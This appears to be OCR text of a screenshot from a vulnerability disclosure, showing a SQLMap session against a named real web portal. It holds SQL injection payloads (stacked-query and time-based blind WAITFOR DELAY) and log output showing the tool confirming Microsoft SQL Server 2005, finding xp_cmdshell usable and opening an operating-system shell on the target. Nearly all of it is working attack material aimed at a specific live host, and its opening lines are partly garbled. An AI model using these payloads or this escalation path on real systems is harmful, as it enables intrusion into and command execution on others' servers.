 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/portal/...
CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(122)+CHAR(113))) A
ND 'UjQW'='UjQW&title=%E5%85%B3%E4%BA%8E%E5%8F%AC%E5%BC%80%E6%B0%94%E7%94%B5%E9%
9B%86%E5%9B%A2%E4%BA%A4%E9%80%9A%E6%96%B0%E8%83%BD%E6%BA%90%E4%BA%8B%E4%B8%9A%E9
%83%A82015%E5%B9%B4%E5%B9%B4%E4%B8%AD%E5%B7%A5%E4%BD%9C%E4%BC%9A%E8%AE%AE%E7%9A%
84%E9%A2%84%E9%80%9A%E7%9F%A5
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: fwid=FNzaNBUFDaXfTS6nQbkaEjz9qz'; WAITFOR DELAY '0:0:6'--&title=%E5
%85%B3%E4%BA%8E%E5%8F%AC%E5%BC%80%E6%B0%94%E7%94%B5%E9%9B%86%E5%9B%A2%E4%BA%A4%E
9%80%9A%E6%96%B0%E8%83%BD%E6%BA%90%E4%BA%8B%E4%B8%9A%E9%83%A82015%E5%B9%B4%E5%B9
%B4%E4%B8%AD%E5%B7%A5%E4%BD%9C%E4%BC%9A%E8%AE%AE%E7%9A%84%E9%A2%84%E9%80%9A%E7%9
F%A5
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: fwid=FNzaNBUFDaXfTS6nQbkaEjz9qz' WAITFOR DELAY '0:0:6'--&title=%E5%
85%B3%E4%BA%8E%E5%8F%AC%E5%BC%80%E6%B0%94%E7%94%B5%E9%9B%86%E5%9B%A2%E4%BA%A4%E9
%80%9A%E6%96%B0%E8%83%BD%E6%BA%90%E4%BA%8B%E4%B8%9A%E9%83%A82015%E5%B9%B4%E5%B9%
B4%E4%B8%AD%E5%B7%A5%E4%BD%9C%E4%BC%9A%E8%AE%AE%E7%9A%84%E9%A2%84%E9%80%9A%E7%9F
%A5
---
[10:55:53] [INFO] testing Microsoft SQL Server
[10:55:53] [INFO] confirming Microsoft SQL Server
[10:55:54] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[10:55:54] [INFO] testing if current user is DBA
[10:55:54] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[10:56:21] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[10:56:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:56:22] [INFO] testing if xp_cmdshell extended procedure is usable
[10:56:24] [INFO] the SQL query used returns 9 entries
[10:56:29] [INFO] xp_cmdshell extended procedure is usable
[10:56:29] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[10:56:29] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>
www.wooyun.org